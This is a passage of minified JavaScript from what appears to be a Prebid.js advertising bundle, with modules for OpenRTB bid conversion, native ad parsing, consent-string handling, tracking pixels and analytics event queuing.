B3-5"}}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[95444],{554:(e,t,r)=>{r.d(t,{QF:()=>function(e){for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return c(u((0,o.D)(e)),(t=>{let r={};return d.forEach(e=>{((0,n.A)(t,e)||[]).forEach(e=>{let t=s[e?.ext?.segtax];t&&e.segment.forEach(e=>{r[t]?r[t].push(e.id):r[t]=[e.id]})})}),r})(e),...r)},T_:()=>c,gg:()=>function(e){return(0,a.isStr)(e)&&""!==e?u(e.split(/\s*(?:,)\s*/)):{}}});var a=r(91069),n=r(70433),o=r(28656),t=r(73858);let s={526:"1plusX",527:"1plusX",541:"captify_segments",540:"perid"},d=["user.data"].concat(t.Dy.map(e=>e+".content.data"));function l(e,t,r){return null==t?r:(0,a.isStr)(t)?t:(0,a.isNumber)(t)?t.toString():void(0,a.logWarn)("Unsuported type for param: "+e+" required type: String")}function u(e){let i={};return e.forEach(e=>{var t,r;-1!==e.indexOf("=")?(t=(r=e.split("="))[0],r=r[1],i.hasOwnProperty(t)?i[t].push(r):i[t]=[r]):i.hasOwnProperty(e)||(i[e]=[])}),i}function c(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e,t){let i=1<arguments.length&&void 0!==t?t:"keywords",n=[];return(0,a._each)(e,(e,r)=>{if((0,a.isArray)(e)){let t=[];(0,a._each)(e,e=>{!(e=l(i+"."+r,e))&&""!==e||t.push(e)}),e=t}else{if(e=l(i+"."+r,e),!(0,a.isStr)(e))return;e=[e]}e=e.filter(e=>""!==e);var t={key:r};0<e.length&&(t.value=e),n.push(t)}),n}((0,a.mergeDeep)(...t.map(e=>Object.fromEntries(Object.entries(e||{}).map(e=>{var[e,t]=e;return[e,(0,a.isNumber)(t)||(0,a.isStr)(t)?[t]:t]})))))}},2349:(e,t,r)=>{r.d(t,{DX:()=>i,GS:()=>function(t,r){var i=[];for(let e=0;e<r;e++){var n=(0,a.isPlainObject)(t)?(0,a.deepClone)(t):t;i.push(n)}return i},vk:()=>function(e){return e.replace(/(?:^|\.?)([A-Z])/g,function(e,t){return"_"+t.toLowerCase()}).replace(/^_/,"")}});var a=r(91069);let i=[{code:"appnexusAst",gvlid:32},{code:"emxdigital",gvlid:183},{code:"emetriq",gvlid:213},{code:"pagescience",gvlid:32},{code:"gourmetads",gvlid:32},{code:"matomy",gvlid:32},{code:"featureforward",gvlid:32},{code:"oftmedia",gvlid:32},{code:"adasta",gvlid:32},{code:"beintoo",gvlid:618},{code:"projectagora",gvlid:1032},{code:"stailamedia",gvlid:32},{code:"uol",gvlid:32},{code:"adzymic",gvlid:723}]}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[44982],{29906:(e,t,r)=>{r.d(t,{i:()=>function(t,r){var i=[];for(let e=0;e<Math.ceil(t.length/r);e++){var n=e*r;i.push(t.slice(n,n+r))}return i}})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[15889],{54406:(e,t,r)=>{r.d(t,{FE:()=>i});var a=r(70433),o=r(63172),n=r(91069);let s=Object.freeze([...["device.sua","source.schain","regs.gdpr","regs.us_privacy","regs.gpp","regs.gpp_sid","user.consent","user.eids"].map(e=>function(e,t){let r=1<arguments.length&&void 0!==t?t:(e,t)=>e+".ext."+t,[i,n]=[(t=e.split(".")).slice(0,t.length-1).join("."),t[t.length-1]];return r=r(i,n),e=>{let t=(0,a.A)(e,i);if(null!=t?.[n])return(0,o.J)(e,r,t[n]),()=>delete t[n]}}(e)),...["app","content","site","user"].map(function(i){return e=>{var t,r=e[i]?.kwarray;if(null!=r)return t=(e[i].keywords||"").split(","),Array.isArray(r)&&t.push(...r),e[i].keywords=t.join(","),()=>delete e[i].kwarray}})]);function i(){let i=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:s;return function(r){return e.forEach(e=>{try{var t=e(r);"function"==typeof t&&i&&t()}catch(e){(0,n.logError)("Error translating request to ORTB 2.5",e)}}),r}}i()}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[19147],{29495:(e,t,r)=>{r.d(t,{b:()=>function(e){return e?.ortb2?.ext?.prebid?.adServerCurrency}})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[90107],{55820:(e,t,r)=>{r.d(t,{$:()=>function(){return window.location.origin||window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")}})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[92931],{7337:(e,t,r)=>{r.d(t,{Qz:()=>function(e){return{requestId:e.impid,mediaType:a.s6,cpm:e.price,creativeId:e.adid||e.crid,width:1,height:1,ttl:s,meta:{advertiserDomains:e.adomain},netRevenue:!0,currency:"USD",native:l((0,o.j9)(e.adm,e.price))}},kf:()=>l,xv:()=>d});var i=r(70433),n=r(91069),a=r(71371),o=r(44900);let s=55,d={NATIVE:{IMAGE_TYPE:{ICON:1,MAIN:3},ASSET_ID:{TITLE:1,IMAGE:2,ICON:3,BODY:4,SPONSORED:5,CTA:6},DATA_ASSET_TYPE:{SPONSORED:1,DESC:2,CTA_TEXT:12}}};function l(e){try{var r=JSON.parse(e).native;if(r){let t={clickUrl:encodeURI(r.link.url),impressionTrackers:r.imptrackers||r.eventtrackers[0].url};return r.link.clicktrackers&&(t.clickTrackers=r.link.clicktrackers[0]),r.assets.forEach(e=>{switch(e.id){case d.NATIVE.ASSET_ID.TITLE:t.title=(0,i.A)(e,"title.text");break;case d.NATIVE.ASSET_ID.IMAGE:t.image={url:encodeURI(e.img.url),width:(0,i.A)(e,"img.w"),height:(0,i.A)(e,"img.h")};break;case d.NATIVE.ASSET_ID.ICON:t.icon={url:encodeURI(e.img.url),width:(0,i.A)(e,"img.w"),height:(0,i.A)(e,"img.h")};break;case d.NATIVE.ASSET_ID.BODY:t.body=(0,i.A)(e,"data.value");break;case d.NATIVE.ASSET_ID.SPONSORED:t.sponsoredBy=(0,i.A)(e,"data.value");break;case d.NATIVE.ASSET_ID.CTA:t.cta=(0,i.A)(e,"data.value")}}),t}}catch(e){(0,n.logInfo)("Error in bidUtils interpretNativeAd"+e)}}},44900:(e,t,r)=>{r.d(t,{VU:()=>function(e){let t=e.body,r=[];return t.seatbid.forEach(e=>{e.bid.forEach(e=>{var t;e.price&&(0===e.adm.indexOf("{")?(t=(0,d.Qz)(e),r.push(t)):r.push({requestId:e.impid,cpm:e.price,width:e.w,height:e.h,creativeId:e.crid,ad:u(e.adm,e.price),currency:"USD",netRevenue:!0,ttl:300,meta:{advertiserDomains:e.adomain||""}}))})}),r},bH:()=>function(e){e.nurl&&(e=(0,i.replaceAuctionPrice)(e.nurl,e.price),(0,o.RD)(e))},j9:()=>u,rz:()=>l,xO:()=>function(e){let t=[];return e.body.seatbid.forEach(e=>{e.bid.forEach(e=>{t.push({requestId:e.impid,cpm:e.price,width:e.w,height:e.h,creativeId:e.crid,ad:u(e.adm,e.price),currency:"USD",netRevenue:!0,ttl:300,meta:{advertiserDomains:e.adomain||""}})})}),t}});var n=r(12449),i=r(91069),a=r(70433),o=r(68044),s=r(79281),d=r(7337);let l=i=>function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],t=1<arguments.length?arguments[1]:void 0,e=(0,n.Xj)(e),r=Intl.DateTimeFormat().resolvedOptions().timeZone,r={id:e[0].auctionId,imp:e.map(e=>{return t={id:(e=e).bidId,bidFloor:(0,s.Mf)(e)},"native"===e.mediaType||(0,a.A)(e,"mediaTypes.native")?t.native=(e=>{if("native"===e.mediaType||(0,a.A)(e,"mediaTypes.native"))return e={assets:e.nativeOrtbRequest.assets||e.nativeParams.ortb.assets,ver:"1.2"},{request:JSON.stringify(e)}})(e):t.banner=(e=>{if(e.mediaTypes.banner)return{format:(e.mediaTypes.banner.sizes||e.sizes).map(e=>({w:e[0],h:e[1]}))}})(e),t;var t}),user:{id:e[0].userId.pubcid||"",buyeruid:e[0].buyerUid||"",geo:{country:e[0].params.region||r,region:e[0].params.region||r}},device:e[0].ortb2.device,site:e[0].ortb2.site,source:e[0].ortb2.source,bcat:e[0].ortb2.bcat||e[0].params.bcat,badv:e[0].ortb2.badv||e[0].params.badv,wlang:e[0].ortb2.wlang||e[0].params.wlang};return r.device&&"undefined"!=r.device&&(r.device.geo={country:r.user.geo.country,region:r.user.geo.region}),r.site.publisher={publisherId:e[0].params.publisherId},(0,s.vK)(t,r),{method:"POST",url:i,data:r}};function u(e,t){return(0,i.replaceAuctionPrice)(e,t)}},79281:(e,t,r)=>{r.d(t,{$d:()=>function(e){return Boolean(e.bidId&&e.params&&e.params.placementId)},Gy:()=>n,Mf:()=>c,o$:()=>a,vK:()=>p,xO:()=>function(t){var r=[];for(let e=0;e<t.body.length;e++){var i=t.body[e];if((e=>{if(e.requestId&&e.cpm&&e.creativeId&&e.ttl&&e.currency&&e.meta)switch(e.mediaType){case u.D4:return Boolean(e.width&&e.height&&e.ad);case u.G_:return Boolean(e.vastXml||e.vastUrl);case u.s6:return Boolean(e.native&&e.native.impressionTrackers);default:return}})(i)){let e=i.adomain&&i.adomain.length?i.adomain:[];i.meta={...i.meta,advertiserDomains:e},r.push(i)}}return r},yc:()=>function(e){var t=(0,i.A)(e,"adserverTargeting.hb_pb")||"";(0,l.isStr)(e.nurl)&&""!==e.nurl&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),(0,l.triggerPixel)(e.nurl))}});var d=r(43272),l=r(91069),i=r(70433),u=r(71371);function c(e){if(!(0,l.isFn)(e.getFloor))return(0,i.A)(e,"params.bidFloor",0);try{return e.getFloor({currency:"USD",mediaType:"*",size:"*"})?.floor}catch(e){return 0}}let n=s=>function(){let n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],e=1<arguments.length?arguments[1]:void 0,t=(0,l.getWindowTop)(),r=t.location,a=[],i={deviceWidth:t.screen.width,deviceHeight:t.screen.height,language:navigator&&navigator.language?navigator.language.split("-")[0]:"",host:r.host,page:r.pathname,placements:a};p(e,i);var o=n.length;for(let i=0;i<o;i++){let e=n[i],t={placementId:e.params.placementId,bidId:e.bidId,schain:e.schain||{},bidfloor:c(e)},r=(void 0!==e.userId&&(t.userId=e.userId),e.mediaTypes);r&&r[u.D4]&&r[u.D4].sizes&&(t.sizes=r[u.D4].sizes,t.adFormat=u.D4),a.push(t)}return{method:"POST",url:s,data:i}};function p(e,t){e&&(e.uspConsent&&(t.ccpa=e.uspConsent),e.gdprConsent&&(t.gdpr=e.gdprConsent),e.gppConsent)&&(t.gpp=e.gppConsent)}let a=(e,t,r,i,n)=>{var a=e.iframeEnabled?"iframe":"image",o=n.includes("ck.2trk.info");let s=o?n:n+`/${a}?pbjs=1`;return r&&r.consentString?"boolean"==typeof r.gdprApplies?s+=`&gdpr=${Number(r.gdprApplies)}&gdpr_consent=`+r.consentString:s+="&gdpr=0&gdpr_consent="+r.consentString:s+=o?"&gdpr=0&gdpr_consent=":"",o?s=(s+=i?"&us_privacy="+i:"&us_privacy=")+(e.iframeEnabled?"&t=4":"&t=2"):(i&&i.consentString&&(s+="&ccpa_consent="+i.consentString),s+="&coppa="+(d.$W.getConfig("coppa")?1:0)),[{type:a,url:s}]}}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[46550],{8702:(e,t,r)=>{r.d(t,{d:()=>function(e,t,r){var i={};return e&&("boolean"==typeof e.gdprApplies&&(i.gdpr=Number(e.gdprApplies)),"string"==typeof e.consentString)&&(i.gdpr_consent=e.consentString),t&&(i.us_privacy=encodeURIComponent(t)),r?.gppString&&(i.gpp=r.gppString,i.gpp_sid=r.applicableSections?.toString()),i}})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[47618],{20981:(e,t,r)=>{r.d(t,{m:()=>b});var i=r(99466),n=r(1e3),o=r(70433),a=r(91069),t=r(25825),s=r(11445),d=r(43272),l=r(63172),u=r(43323),c=r(7873),p=r(71371),m=r(33005);let f={[n.S3]:{extPrebid:{fn:function(e,t){(0,l.J)(e,"ext.prebid",(0,a.mergeDeep)({auctiontimestamp:t.auctionStart,targeting:{includewinners:!0,includebidderkeys:!1}},e.ext?.prebid)),d.$W.getConfig("debug")&&(e.ext.prebid.debug=!0)}},extPrebidChannel:{fn:function(e){(0,l.J)(e,"ext.prebid.channel",Object.assign({name:"pbjs",version:(0,c.m)().version},e.ext?.prebid?.channel))}},extPrebidAliases:{fn:function(t,r,e){var{am:i=s.Ay}=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{};if(i.aliasRegistry[r.bidderCode]){let e=i.bidderRegistry[r.bidderCode];e&&e.getSpec().skipPbsAliasing||((0,l.J)(t,"ext.prebid.aliases."+r.bidderCode,i.aliasRegistry[r.bidderCode]),(i=d.$W.getConfig("gvlMapping."+r.bidderCode)||e?.getSpec?.().gvlid)&&(0,l.J)(t,"ext.prebid.aliasgvlids."+r.bidderCode,i))}}}},[n.Tb]:{params:{fn:u.W},adUnitCode:{fn:function(e,t){t=t.adUnitCode;t&&(0,l.J)(e,"ext.prebid.adunitcode",t)}}},[n.WR]:{mediaType:{fn:t.o,priority:99},videoCache:{fn:function(e,a){if(e.mediaType===p.G_){let{cacheId:i,url:n}=(0,o.A)(a,"ext.prebid.cache.vastXml")||{};if(!i||!n){let{hb_uuid:e,hb_cache_host:t,hb_cache_path:r}=(0,o.A)(a,"ext.prebid.targeting")||{};e&&t&&r&&(i=e,n=`https://${t}${r}?uuid=`+e)}i&&n&&Object.assign(e,{videoCacheKey:i,vastUrl:n})}},priority:-10},bidderCode:{fn(e,t,r){e.bidderCode=r.seatbid.seat,e.adapterCode=(0,o.A)(t,"ext.prebid.meta.adaptercode")||r.bidRequest?.bidder||e.bidderCode}},pbsBidId:{fn(e,t){t=(0,o.A)(t,"ext.prebid.bidid");(0,a.isStr)(t)&&(e.pbsBidId=t)}},adserverTargeting:{fn(e,t){t=(0,o.A)(t,"ext.prebid.targeting");(0,a.isPlainObject)(t)&&(e.adserverTargeting=t)}},extPrebidMeta:{fn(e,t){e.meta=(0,a.mergeDeep)({},(0,o.A)(t,"ext.prebid.meta"),e.meta)}},pbsWinTrackers:{fn:function(r,e){r.eventtrackers=r.eventtrackers||[],[[e.burl,m.OA],[e?.ext?.prebid?.events?.win,m.RO]].filter(e=>{let[i,n]=e;return i&&null==r.eventtrackers.find(e=>{var{method:e,event:t,url:r}=e;return t===n&&e===m.Ni&&r===i})}).forEach(e=>{var[e,t]=e;r.eventtrackers.push({method:m.Ni,event:t,url:e})})}}},[n.Cf]:{serverSideStats:{fn(e,n,a){Object.entries({errors:"serverErrors",responsetimemillis:"serverResponseTimeMs"}).forEach(e=>{let[t,r]=e,i=(0,o.A)(n,`ext.${t}.`+a.bidderRequest.bidderCode);i&&(a.bidderRequest[r]=i,a.bidRequests.forEach(e=>e[r]=i))})}}}};var g=r(89766);let b=(0,a.memoize)(()=>(0,i.U)((0,g.T)(),f,(0,n.yB)(n.e4)))},25825:(e,t,r)=>{r.d(t,{o:()=>function(e,t,r){let i=r.mediaType;i||(i=a.X.hasOwnProperty(t.mtype)?a.X[t.mtype]:t.ext?.prebid?.type,o.hasOwnProperty(i))||(i=n.D4),e.mediaType=i},s:()=>o});var n=r(71371),a=r(75561);let o={[n.D4]:"banner",[n.s6]:"native",[n.G_]:"video"}},43323:(e,t,r)=>{r.d(t,{W:()=>function(e,t){var r=t.params;r&&(0,i.J)(e,"ext.prebid.bidder."+t.bidder,r)}});var i=r(63172)}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[97247],{28656:(e,t,r)=>{r.d(t,{D:()=>function(t){for(var e=arguments.length,r=new Array(1<e?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];return function(){let t=new Set;for(var e=arguments.length,r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];return r.filter(e=>e).flatMap(e=>Array.isArray(e)?e:e.split(",")).map(e=>e.replace(/^\s*/,"").replace(/\s*$/,"")).filter(e=>e).forEach(e=>t.add(e)),Array.from(t.keys())}(...a.map(e=>(0,n.A)(t,e)),...r)}});var t=r(73858),n=r(70433);let a=["user.keywords"].concat(t.Dy.flatMap(t=>["keywords","content.keywords"].map(e=>t+"."+e)))}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[58498],{89766:(e,t,r)=>{r.d(t,{T:()=>b,A:()=>function(){let{context:o={},processors:a=b,overrides:s={},imp:e,request:t,bidResponse:r,response:i}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},d=new WeakMap;function n(t,r,i,n){let e;return function(){return(e=null==e?function(){let e=i.bind(this,function(t,e){let r=1<arguments.length&&void 0!==e?e:{};if(!m.has(t)){let e=Object.entries(t);e.sort((e,t)=>(e=e[1].priority||0)===(t=t[1].priority||0)?0:t<e?-1:1),m.set(t,e.map(e=>{var[e,t]=e;return[e,t.fn]}))}let i=m.get(t).filter(e=>{var[e]=e;return!r.hasOwnProperty(e)||r[e]}).map(function(e){var[e,t]=e;return r.hasOwnProperty(e)?r[e].bind(this,t):t});return function(){let t=Array.from(arguments);i.forEach(e=>{e.apply(this,t)})}}(a()[t]||{},s[t]||{}));return r&&(e=r.bind(this,e)),function(){try{return e.apply(this,arguments)}catch(e){n.call(this,e,...arguments)}}}():e).apply(this,arguments)}}let l=n(g.Tb,e,function(e,t,r){var i={};return e(i,t,r),i},function(e,t,r){(0,f.logError)("Error while converting bidRequest to ORTB imp; request skipped.",{error:e,bidRequest:t,context:r})}),u=n(g.S3,t,function(e,t,r,i){t={imp:t};return e(t,r,i),t},function(e,t,r,i){throw(0,f.logError)("Error while converting to ORTB request",{error:e,imps:t,bidderRequest:r,context:i}),e}),c=n(g.WR,r,function(e,t,r){var i={};return e(i,t,r),i},function(e,t,r){(0,f.logError)("Error while converting ORTB seatbid.bid to bidResponse; bid skipped.",{error:e,bid:t,context:r})}),p=n(g.Cf,i,function(e,t,r,i){t={bids:t};return e(t,r,i),t},function(e,t,r,i){throw(0,f.logError)("Error while converting from ORTB response",{error:e,bidResponses:t,ortbResponse:r,context:i}),e});return{toORTB(e){let{bidderRequest:i,bidRequests:t,context:n={}}=e,a=(t=t||i.bids,{req:Object.assign({bidRequests:t},o,n),imp:{}});a.req.impContext=a.imp;e=t.map(e=>{var t=Object.assign({bidderRequest:i,reqContext:a.req},o,n),r=l(e,t);if(null!=r){if(r.hasOwnProperty("id"))return Object.assign(t,{bidRequest:e,imp:r}),a.imp[r.id]=t,r;(0,f.logError)("Converted ORTB imp does not specify an id, ignoring bid request",e,r)}}).filter(Boolean),e=u(e,i,a.req);return a.req.bidderRequest=i,null!=e&&d.set(e,a),e},fromORTB(e){let{request:r,response:i}=e,n=d.get(r);if(null==n)throw new Error("ortbRequest passed to `fromORTB` must be the same object returned by `toORTB`");function a(e,t){t=1<arguments.length&&void 0!==t?t:{};return Object.assign(e,{ortbRequest:r},t)}let o=Object.fromEntries((r.imp||[]).map(e=>[e.id,e])),t=(i.seatbid||[]).flatMap(t=>(t.bid||[]).map(e=>{if(o.hasOwnProperty(e.impid)&&n.imp.hasOwnProperty(e.impid))return c(e,a(n.imp[e.impid],{imp:o[e.impid],seatbid:t,ortbResponse:i}));(0,f.logError)("ORTB response seatbid[].bid[].impid does not match any imp in request; ignoring bid",e)})).filter(Boolean);return p(t,i,a(n.req))}}}});let m=new WeakMap;var f=r(91069),n=r(71371),i=r(63895),t=r(75561),g=r(1e3),a=r(73858);let o={[g.S3]:{fpd:{priority:99,fn(e,t){(0,f.mergeDeep)(e,t.ortb2)}},onlyOneClient:{priority:-99,fn:(0,a.i8)("ORTB request")},props:{fn(e,t){Object.assign(e,{id:e.id||(0,f.generateUUID)(),test:e.test||0});t=parseInt(t.timeout,10);isNaN(t)||(e.tmax=t)}}},[g.Tb]:{fpd:{priority:99,fn(e,t){(0,f.mergeDeep)(e,t.ortb2Imp)}},id:{fn(e,t){e.id=t.bidId}},banner:{fn:function(t,r,e){if(!e.mediaType||e.mediaType===n.D4){var i=r?.mediaTypes?.banner;if(i){let e={topframe:!0===(0,f.inIframe)()?0:1};i.sizes&&null==r.ortb2Imp?.banner?.format&&(e.format=(0,f.sizesToSizeTuples)(i.sizes).map(f.sizeTupleToRtbSize)),i.hasOwnProperty("pos")&&(e.pos=i.pos),t.banner=(0,f.mergeDeep)(e,t.banner)}}}},pbadslot:{fn(e){var t=e.ext?.data?.pbadslot;t&&"string"==typeof t||delete e.ext?.data?.pbadslot}},secure:{fn(e,t){e.secure=e.secure??1}}},[g.WR]:{mediaType:{priority:99,fn:t.K},banner:{fn:function(e){let{createPixel:r=e=>(0,f.createTrackPixelHtml)(decodeURIComponent(e),f.encodeMacroURI)}=0<arguments.length&&void 0!==e?e:{};return function(e,t){e.mediaType===n.D4&&(t.adm&&t.nurl?(e.ad=t.adm,e.ad+=r(t.nurl)):t.adm?e.ad=t.adm:t.nurl&&(e.adUrl=t.nurl))}}()},props:{fn(r,e,t){Object.entries({requestId:t.bidRequest?.bidId,seatBidId:e.id,cpm:e.price,currency:t.ortbResponse.cur||t.currency,width:e.w,height:e.h,wratio:e.wratio,hratio:e.hratio,dealId:e.dealid,creative_id:e.crid,creativeId:e.crid,burl:e.burl,ttl:e.exp||t.ttl,netRevenue:t.netRevenue}).filter(e=>{var[,e]=e;return void 0!==e}).forEach(e=>{var[e,t]=e;return r[e]=t}),r.meta||(r.meta={}),e.adomain&&(r.meta.advertiserDomains=e.adomain),e.ext?.dsa&&(r.meta.dsa=e.ext.dsa),e.cat&&(r.meta.primaryCatId=e.cat[0],r.meta.secondaryCatIds=e.cat.slice(1)),e.attr&&(r.meta.attr=e.attr),e.ext?.eventtrackers&&(r.eventtrackers=(r.eventtrackers??[]).concat(e.ext.eventtrackers))}}}};o[g.Tb].native={fn:function(e,t,r){var i;r.mediaType&&r.mediaType!==n.s6||(i=t.nativeOrtbRequest)&&((i=Object.assign({},r.nativeRequest,i)).assets?.length?e.native=(0,f.mergeDeep)({},{request:JSON.stringify(i),ver:i.ver},e.native):(0,f.logWarn)("mediaTypes.native is set, but no assets were specified. Native request skipped.",t))}},o[g.WR].native={fn:function(e,t){if(e.mediaType===n.s6){t="string"==typeof t.adm?JSON.parse(t.adm):t.adm;if(!(0,f.isPlainObject)(t)||!Array.isArray(t.assets))throw new Error("ORTB native response contained no assets");e.native={ortb:t}}}},o[g.Tb].video={fn:function(e,t,r){if(!r.mediaType||r.mediaType===n.G_){r=t?.mediaTypes?.video;if(!(0,f.isEmpty)(r)){let t=Object.fromEntries(Object.entries(r).filter(e=>{var[e]=e;return i.Zy.has(e)}));if(r.playerSize){let e=(0,f.sizesToSizeTuples)(r.playerSize).map(f.sizeTupleToRtbSize);1<e.length&&(0,f.logWarn)("video request specifies more than one playerSize; all but the first will be ignored"),Object.assign(t,e[0])}e.video=(0,f.mergeDeep)(t,e.video)}}}},o[g.WR].video={fn:function(e,t,r){e.mediaType===n.G_&&(r?.imp?.video?.w&&r?.imp?.video?.h&&([e.playerWidth,e.playerHeight]=[r.imp.video.w,r.imp.video.h]),t.adm&&(e.vastXml=t.adm),t.nurl)&&(e.vastUrl=t.nurl)}};var s=r(99466);let b=(0,f.memoize)(()=>(0,s.U)(o,(0,g.yB)(g.qN)))},99466:(e,t,r)=>{r.d(t,{U:()=>function e(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];let n=r.shift(),a=1<r.length?e(...r):r[0];return Object.fromEntries(o.zt.map(e=>[e,Object.assign({},n[e],a[e])]))}});var o=r(1e3)},75561:(e,t,r)=>{r.d(t,{K:()=>function(e,t,r){if(!e.mediaType){r=r.mediaType;if(!r&&!n.hasOwnProperty(t.mtype))throw new Error("Cannot determine mediaType for response");e.mediaType=r||n[t.mtype]}},X:()=>n});let i=r(71371),n={1:i.D4,2:i.G_,4:i.s6}}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[2630],{88910:(e,t,r)=>{r.d(t,{Ay:()=>function(e){let{url:i,analyticsType:t,global:n,handler:a}=e,o=[],s,d,r=!1,l=!0,u=(()=>{let e,t=!1,r=()=>{if(!t){t=!0;try{let e=0,t=0;for(;0<o.length;){e++;var r=o.length;if(o.shift()(),o.length>=r?t++:t=0,10<=t)return(0,f.logError)("Detected probable infinite loop, discarding events",o),void(o.length=0)}(0,f.logMessage)(`${d} analytics: processed ${e} events`)}finally{t=!1}}};return function(){null!=e&&(clearTimeout(e),e=null),0===x?r():e=setTimeout(r,x)}})();return Object.defineProperties({track:function(e){var t,{eventType:e,args:r}=e;this.getAdapterType()===y&&window[n](a,e,r),this.getAdapterType()===h&&(e=[...arguments][0],{eventType:e,args:r,callback:t}=e,b.ajax(i,t,JSON.stringify({eventType:e,args:r,labels:I})))},enqueue:c,enableAnalytics:p,disableAnalytics:function(){Object.entries(s||{}).forEach(e=>{var[e,t]=e;g.off(e,t)}),this.enableAnalytics=this._oldEnable||p,r=!1},getAdapterType:()=>t,getGlobal:()=>n,getHandler:()=>a,getUrl:()=>i},{enabled:{get:()=>r}});function c(e){let{eventType:t,args:r}=e;o.push(()=>{0<Object.keys(I||[]).length&&(r={[v]:I,...r}),this.track({eventType:t,labels:I,args:r})}),u()}function p(e){d=e?.provider;var i=this;if(l="object"!=typeof e||"object"!=typeof e.options||void 0===e.options.sampling||Math.random()<parseFloat(e.options.sampling)){let r=(()=>{let{includeEvents:t=w,excludeEvents:r=[]}=e||{};return new Set(Object.values(m.qY).filter(e=>t.includes(e)).filter(e=>!r.includes(e)))})();g.getEvents().forEach(e=>{var t;e&&r.has(e.eventType)&&({eventType:e,args:t}=e,c.call(i,{eventType:e,args:t}))}),s=Object.fromEntries(Array.from(r).map(t=>{var e=e=>this.enqueue({eventType:t,args:e});return g.on(t,e),[t,e]}))}else(0,f.logMessage)(`Analytics adapter for "${n}" disabled by sampling`);this._oldEnable=this.enableAnalytics,this.enableAnalytics=function(){return(0,f.logMessage)(`Analytics adapter for "${n}" already enabled, unnecessary call to \`enableAnalytics\`.`)},r=!0}}});var m=r(78969),t=r(68044),f=r(91069),g=r(75023),r=r(43272);let b={ajax:t.RD},h="endpoint",y="bundle",v="analyticsLabels",I={},w=(r.$W.getConfig(v,e=>{I=e[v]}),Object.values(m.qY).filter(e=>e!==m.qY.AUCTION_DEBUG)),x=100}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[45881],{96318:(e,t,r)=>{r.d(t,{Qo:()=>o});var i=r(95139),n=r(76811),u=r(96953),c=r(91069),p=r(70433),m=r(63172);function a(e){return Object.assign({wp:!0,run(i,n,e,a,o){let s=e&&e.hasOwnProperty(a),d=s?e[a]:void 0,l=s&&null!=d&&"object"==typeof d?(0,c.deepClone)(d):d;return function(){var e=null==n?i:(0,p.A)(i,n),t=e&&(0,u.$V)(e[a]),r=t?e[a]:void 0;!s&&t&&o()?delete e[a]:s===t&&r===d&&(0,c.deepEqual)(r,l)||!o()||(0,m.J)(i,(null==n?[]:[n]).concat(a).join("."),l)}}},e)}let s=function(t){t=0<arguments.length&&void 0!==t?t:i.io;{t=(0,u.ZP)(t).concat(function(e){e=0<arguments.length&&void 0!==e?e:i.io;return[{name:n.yl,paths:u.Vx,applies:(0,u.p4)(n.yl,e)},{name:n.qX,paths:u.l7,applies:(0,u.p4)(n.qX,e)}].map(a)}(t));let o={},e=[],s=(t.forEach(r=>{r.wp&&e.push(r),r.get&&r.paths.forEach(e=>{let t=o;e.split(".").forEach(e=>{t.children=t.children||{},t.children[e]=t.children[e]||{},t=t.children[e]}),t.rule=r})}),(0,u.nl)(e));return function(e){for(var t,r={},i=arguments.length,n=new Array(1<i?i-1:0),a=1;a<i;a++)n[a-1]=arguments[a];return{obj:function n(e,a,o){return new Proxy(e,{get(e,r,t){var i=Reflect.get(e,r,t);if(a.hasOwnProperty(r)){let{children:e,rule:t}=a[r];if(e&&null!=i&&"object"==typeof i)return n(i,e,o);if(t&&(0,u.$V)(i)&&o(t))return t.get(i)}return i}})}(e,o.children||{},(0,u.uD)(r,...n)),verify:(t=s(r,e,...n),function(){t.forEach(e=>e())})}}}}(),o=function(e){let o=0<arguments.length&&void 0!==e?e:s;return function(n,a){n.global=n.global||{},n.bidder=n.bidder||{};let t=new Set(Object.keys(n.bidder)),r=[];function i(e){e=o(e,a);return r.push(e.verify),e.obj}let e={global:i(n.global),bidder:Object.fromEntries(Object.entries(n.bidder).map(e=>{var[e,t]=e;return[e,i(t)]}))};return{obj:e,verify(){Object.entries(e.bidder).filter(e=>{var[e]=e;return!t.has(e)}).forEach(e=>{var[e,t]=e,r={},i=o(r,a);(0,c.mergeDeep)(i.obj,t),i.verify(),n.bidder[e]=r}),r.forEach(e=>e())}}}}()}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[34404],{22510:(e,t,r)=>{r.d(t,{CC:()=>function(e){return{viewabilityValue:d(e.viewability),scrollValue:d(e.scrollDepth),revenueValue:(e=>{if(e)return e<=0?"no fill":e<=.3?"low":e<=.7?"medium":"high"})(e.revenue)}},N:()=>function(e,t,r,i){var n=window.top,a=n.document,{brtd:e,bus:o}=(e=>{let t=null,r=null;try{t=e.getDataFromLocalStorage("__brtd")}catch(e){(0,u.logError)("unable to parse __brtd")}try{r=e.getDataFromLocalStorage("__bus")}catch(e){(0,u.logError)("unable to parse __bus")}return{brtd:t,bus:r}})(e),o=(e=>{try{return JSON.parse(e)}catch(e){}})(o),{uahb:o,rahb:s,lahb:d,lbsa:l}=((e,t)=>{try{var r,i,n;if(c(e))return r=c(e.uahb)?e.uahb:void 0,i=((e,t)=>{try{let r=((r,e)=>{try{if(c(r)){let t=e-6048e5;return Object.keys(r).forEach(e=>{parseInt(e)<t&&delete 